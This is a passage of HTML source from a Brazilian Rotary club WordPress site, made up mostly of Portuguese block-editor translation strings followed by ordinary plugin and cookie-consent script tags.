%2$d, n\u00edvel %3$d"],"%s block inserted":["bloco %s inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o selecionada no momento: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o mover\u00e1 ao rolar a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela ao inv\u00e9s de rolar com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados para %d blocos."],"Pasted styles to %s.":["Estilos colados para %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o foi poss\u00edvel colar estilos. Estilos de blocos n\u00e3o foram encontrados no conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o foi poss\u00edvel colar estilos. Permita que o navegador acesse os itens copiados antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o foi poss\u00edvel colar estilos. Esse recurso est\u00e1 dispon\u00edvel apenas em sites seguros (https) em navegadores espec\u00edficos."],"Media List":["Lista de m\u00eddia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem enviada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Imagens externas pode ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e tamb\u00e9m podem ter problemas de conformidade legal relacionados \u00e0 legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Essa imagem n\u00e3o pode ser enviada para sua biblioteca de m\u00eddia, mas pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Denunciar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para o bloco de navega\u00e7\u00e3o ascendente"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Aumentar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fado."],"Specify a fixed height.":["Definir uma altura fixa."],"Specify a fixed width.":["Definir uma largura fixa."],"Stretch to fill available space.":["Esticar para ocupar todo o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para esquerda uma posi\u00e7\u00e3o"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para baixo uma posi\u00e7\u00e3o"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sem permiss\u00e3o para enviar esse tipo de arquivo."],"Hover":["Passar o mouse"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Definir a largura da \u00e1rea de conte\u00fado principal."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j \\d\\e M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos aninhados usam a largura do conte\u00fado com op\u00e7\u00f5es para larguras completas e amplas."],"Inner blocks use content width":["Os blocos internos usam a largura do conte\u00fado"],"Font":["Fonte"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos nesta dire\u00e7\u00e3o pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita"],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para esquerda, pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda"],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o selecionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controle de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["Voc\u00ea est\u00e1 atualmente no modo de redu\u00e7\u00e3o de zoom."],"Close Block Inserter":["Fechar painel de inser\u00e7\u00e3o de blocos"],"Link sides":["Conectar lados"],"Unlink sides":["Desconectar lados"],"Select the size of the source image.":["Selecione o tamanho da imagem de origem."],"Use featured image":["Usar imagem destacada"],"Delete selection.":["Excluir sele\u00e7\u00e3o."],"Link is empty":["O link est\u00e1 vazio"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formato<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["M j, Y g:i A"],"medium date format\u0004M j, Y":["M j, Y"],"short date format with time\u0004n\/j\/Y g:i A":["n\/j\/Y g:i A"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"Default format":["Formato padr\u00e3o"],"Date format":["Formato de data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos n\u00e3o selecionados."],"%s deselected.":["%s desselecionado."],"Transparent text may be hard for people to read.":["O texto transparente pode ser dif\u00edcil para as pessoas lerem."],"Select parent block (%s)":["Selecione o bloco ascendente (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco padr\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Preto"],"font weight\u0004Extra Bold":["Negrito extra"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Semi Negrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Leve"],"font weight\u0004Extra Light":["Extra leve"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Use tamanho preestabelecido"],"Rename":["Renomear"],"link color":["cor do link"],"Elements":["Elementos"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["O elemento <footer> deve representar um rodap\u00e9 do seu elemento de se\u00e7\u00e3o mais pr\u00f3ximo (exemplo: <section>, <article>, <main>, etc)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["O elemento <aside> deve representar uma parte do documento na qual o conte\u00fado \u00e9 somente indiretamente relacionado \u00e0 parte principal do documento."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["O elemento <article> deve representar uma parte independente e compartilh\u00e1vel do documento."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["O elemento <section> deve representar uma parte aut\u00f4noma do documento que n\u00e3o pode ser melhor representada por outro elemento."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["O elemento <header> deve representar conte\u00fado introdut\u00f3rio, e normalmente um grupo introdut\u00f3rio ou aux\u00edlio de navega\u00e7\u00e3o."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre letras"],"Radius":["Raio"],"Link radii":["Vincular arredondamentos de borda"],"Unlink radii":["Desvincular arredondamentos de borda"],"Bottom right":["Em baixo \u00e0 direita"],"Bottom left":["Em baixo \u00e0 esquerda"],"Top right":["Em cima \u00e0 direita"],"Top left":["Em cima \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justificado"],"Flex":["Flex"],"Currently selected font appearance: %s":["Apar\u00eancia da fonte selecionada no momento: %s"],"Currently selected font style: %s":["Estilo da fonte selecionado no momento: %s"],"Currently selected font weight: %s":["Peso da fonte selecionado no momento: %s"],"No selected font appearance":["Apar\u00eancia da fonte n\u00e3o selecionada"],"Create a two-tone color effect without losing your original image.":["Crie um efeito de cor de dois tons sem perder a imagem original."],"Displays more block tools":["Mostra mais ferramentas do bloco"],"Indicates this palette is created by the user.\u0004Custom":["Personalizado"],"Indicates this palette comes from WordPress.\u0004Default":["Padr\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Default (<div>)":["Padr\u00e3o (<div>)"],"HTML element":["Elemento HTML"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre os itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Visualiza\u00e7\u00e3o de carrossel"],"Next pattern":["Pr\u00f3ximo padr\u00e3o"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Digite \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Use as teclas de seta esquerda e direita para navegar pelos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou amplas."],"Layout":["Apresenta\u00e7\u00e3o"],"Apply duotone filter":["Aplicar filtro duotone"],"Duotone":["Duotone"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar alinhamento dos itens"],"Editor canvas":["Editar canvas"],"Block vertical alignment setting\u0004Align bottom":["Alinha \u00e0 base"],"Block vertical alignment setting\u0004Align middle":["Alinhar no meio"],"Block vertical alignment setting\u0004Align top":["Alinhar ao topo"],"Transform to variation":["Transformar varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo da fonte"],"Font weight":["Espessura da fonte"],"Letter case":["Letra mai\u00fascula\/min\u00fascula"],"Capitalize":["Usar mai\u00fasculas"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas"],"Appearance":["Apar\u00eancia"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de bloco \"%s\" inserido."],"Filter patterns":["Padr\u00f5es de filtro"],"Rotate":["Girar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel alterar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["Propor\u00e7\u00e3o"],"Move the selected block(s) down.":["Mover os blocos selecionados para baixo."],"Move the selected block(s) up.":["Mover os blocos selecionados para cima."],"Current media URL:":["URL atual da m\u00eddia:"],"Creating":["Criando"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente novamente."],"Image size presets":["Predefini\u00e7\u00f5es de tamanho de imagem"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d."],"Moved %d block to clipboard.":["Movido %d bloco para \u00e0 \u00e1rea de transfer\u00eancia.","Movidos %d blocos para \u00e0 \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["Copiado %d bloco para \u00e0 \u00e1rea de transfer\u00eancia.","Copiados %d blocos para \u00e0 \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["Movido \"%s\" para \u00e0 \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["Copiado \"%s\" para \u00e0 \u00e1rea de transfer\u00eancia."],"Browse all":["Navegar por todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Navegar por todos. Isso abrir\u00e1 o painel principal do insersor na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para usar o editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere um tipo de bloco pressionando o \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste arquivos para o editor para inserir automaticamente no bloco de m\u00eddia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Desfa\u00e7a o recuo de uma lista pressionando <kbd>backspace<\/kbd> no in\u00edcio da linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Recue uma lista pressionando <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir o seletor de cores"],"Change matrix alignment":["Alterar o alinhamento da matriz"],"Spacing":["Espa\u00e7amento"],"Padding":["Recuo"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para \u00e0 esquerda."],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para \u00e0 esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o direita %2$d para a posi\u00e7\u00e3o %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o esquerda %2$d para a posi\u00e7\u00e3o %3$d"],"Use the same %s on all screen sizes.":["Usar o mesmo %s em todos os tamanhos de tela."],"Large screens":["Telas grandes"],"Medium screens":["Telas m\u00e9dias"],"Small screens":["Telas pequenas"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para as viewports %2$s."],"Open Media Library":["Abrir biblioteca de m\u00eddias"],"The media file has been replaced":["O arquivo de m\u00eddia foi substitu\u00eddo"],"Search or type URL":["Pesquisar ou digitar o URL"],"Press ENTER to add this link":["Pressione ENTER para adicionar este link"],"Currently selected link settings":["Configura\u00e7\u00f5es do link selecionado no momento"],"Select a variation to start with:":["Selecione uma varia\u00e7\u00e3o para iniciar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos selecionados"],"Midnight":["Meia-noite"],"Electric grass":["Grama el\u00e9trica"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Sombra luminosa"],"Blush bordeaux":["Bordeaux corado"],"Blush light purple":["Roxo claro corado"],"Cool to warm spectrum":["Legal para entusiasmar o espectro"],"Very light gray to cyan bluish gray":["Cinza muito claro a cinza azulado"],"Luminous vivid orange to vivid red":["Laranja v\u00edvido luminoso a vermelho v\u00edvido"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar v\u00edvido luminoso a laranja v\u00edvido luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde v\u00edvido"],"Vivid cyan blue to vivid purple":["Azul ciano ao roxo intenso"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Visualiza\u00e7\u00e3o em grade"],"List view":["Lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Border radius":["Bordas arredondadas"],"Open in new tab":["Abrir em uma nova aba"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe v\u00e1rias classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Digite uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o \u00fanico para este bloco, chamado \"\u00e2ncora\". Ent\u00e3o, voc\u00ea poder\u00e1 apontar diretamente para esta se\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Pular"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, pressione <kbd>\/<\/kbd> para inserir novos blocos rapidamente."],"Vivid purple":["Roxo intenso"],"Block vertical alignment setting label\u0004Change vertical alignment":["Mudar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar tipo ou estilo do bloco"],"block style\u0004Default":["Padr\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, voc\u00ea precisa de permiss\u00e3o para enviar m\u00eddia."],"Block tools":["Ferramentas do bloco"],"%s block selected.":["%s bloco selecionado.","%s blocos selecionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco s\u00f3 pode ser usado uma vez."],"Find original":["Encontre o original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Inserir um novo bloco ap\u00f3s o(s) bloco(s) selecionado(s)."],"Insert a new block before the selected block(s).":["Inserir um novo bloco antes do(s) bloco(s) selecionado(s)."],"Remove the selected block(s).":["Remover o(s) bloco(s) selecionado(s)."],"Duplicate the selected block(s).":["Duplicar o(s) bloco(s) selecionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecionar todo o texto durante a digita\u00e7\u00e3o. Pressionar novamente para selecionar todos blocos."],"Navigate to the nearest toolbar.":["Navegar para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es"],"%s: This file is empty.":["%s: este arquivo est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: n\u00e3o h\u00e1 suporte para este tipo de arquivo aqui."],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinza ciano azulado"],"Vivid cyan blue":["Azul ciano v\u00edvido"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Verde ciano v\u00edvido"],"Light green cyan":["Verde ciano claro"],"Luminous vivid amber":["\u00c2mbar luminoso v\u00edvido"],"Luminous vivid orange":["Laranja v\u00edvido luminoso"],"Vivid red":["Vermelho v\u00edvido"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes CSS adicionais"],"HTML anchor":["\u00c2ncora de HTML"],"Link settings":["Configura\u00e7\u00f5es do link"],"Skip to the selected block":["Pule para o bloco selecionado"],"Tag":["Tag"],"Copy link":["Copiar link"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou digitar URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de bloco dispon\u00edveis"],"Search for a block":["Procurar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar restaurar"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Essa combina\u00e7\u00e3o de cores pode ser dif\u00edcil para as pessoas lerem. Tente usar uma cor de fundo mais clara e\/ou uma %s mais escura. "],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Essa combina\u00e7\u00e3o de cores pode ser dif\u00edcil para as pessoas lerem. Tente usar uma cor de fundo mais escura e\/ou uma %s mais clara. "],"Transform to":["Transformar em"],"Change type of %d block":["Mudar tipo de %d bloco","Mudar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para a direita uma posi\u00e7\u00e3o"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d uma posi\u00e7\u00e3o para cima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo pois eles j\u00e1 est\u00e3o na parte inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima pois eles j\u00e1 est\u00e3o na parte superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover %1$s bloco da posi\u00e7\u00e3o %2$d para baixo na posi\u00e7\u00e3o %3$d"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco e n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco cont\u00e9m conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Resolver"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Resolver bloco"],"Convert to Classic Block":["Converter para o bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser visualizado."],"No block selected.":["Nenhum bloco selecionado."],"After Conversion":["Depois da convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Atual"],"Change alignment":["Mudar alinhamento"],"Full width":["Largura total"],"Wide width":["Largura ampla"],"Change text alignment":["Mudar alinhamento do texto"],"Category":["Categoria"],"Reset":["Redefinir"],"font size name\u0004Normal":["Normal"],"No results.":["Nenhum resultado."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Post":["Post"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Link selecionado."],"Paste URL or type to search":["Cole o URL ou digite para pesquisar"],"Hide":["Esconder"],"Show":["Mostrar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Lista"],"Back":["Voltar"],"Auto":["Auto"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir a partir do URL"],"Video":["V\u00eddeos"],"Audio":["\u00c1udios"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca de m\u00eddia"],"Clear":["Limpar"],"Clear selection.":["Limpar sele\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misturado"],"Remove":["Remover"],"Front page":["P\u00e1gina principal"],"Styles":["Estilos"],"Link":["Link"],"Content width":["Largura do conte\u00fado"],"User":["Usu\u00e1rio"],"%s: This file exceeds the maximum upload size for this site.":["%s: este arquivo excede o tamanho m\u00e1ximo de envio para este site."],"Custom":["Personalizado"],"Sorry, you are not allowed to edit images on this site.":["Sem permiss\u00e3o para editar imagens neste site."],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["Pr\u00f3xima p\u00e1gina"],"Remove link":["Remover link"],"Insert link":["Inserir link"],"Justify text":["Justificar texto"],"Select all":["Selecionar tudo"],"Source":["Origem"],"Hidden":["Oculto"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Base"],"Top":["Topo"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Riscado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Padr\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Configura\u00e7\u00f5es"],"Edit link":["Editar link"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["M\u00eddia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho completo"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Redimensionar"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Visualizar"],"Submit":["Enviar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7ado"],"Save":["Salvar"],"Delete":["Excluir"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Desfazer"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Custom Styles":["Estilos personalizados"],"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item do menu"],"Comment":["Comentar"],"Widget areas":["\u00c1reas de widget"],"Site":["Site"],"Post Type":["Tipo de Post"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o de menu"],"Status":["Status"],"Menu":["Menu"],"User":["Usu\u00e1rio"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["M\u00eddia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after">
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"Não!","dismiss":"Entendi, vamos em frente!","allow":"Permitir","link":"Saber mais","href":"https:\/\/rotarybarueri.org.br\/politica-de-privacidade","message":"Este site usa cookies para garantir que você obtenha a melhor experiência em nosso site.","policy":"Termos de Uso e Politicas LGPD","savesettings":"Salvar configurações","linksecond":"Apenas outro link","hrefsecond":"https:\/\/rotarybarueri.org.br\/politica-de-privacidade"},"type":"info","palette":{"popup":{"background":"#129e48","text":"#fff"},"button":{"background":"#fff","text":"#129e48","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"bottom-left","theme":"classic","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":"1","dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/knob/knob.js?ver=1689889150" id="knob-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/countdown/countdown.js?ver=1689889150" id="countdown-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/tweetie/tweetie.min.js?ver=1689889150" id="tweetie-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jarallax/jarallax.min.js?ver=1689889149" id="jarallax-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/appear/appear.js?ver=1689889150" id="appear-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-fancybox/jquery.fancybox.js?ver=1689889150" id="jquery-fancybox-js"></script>
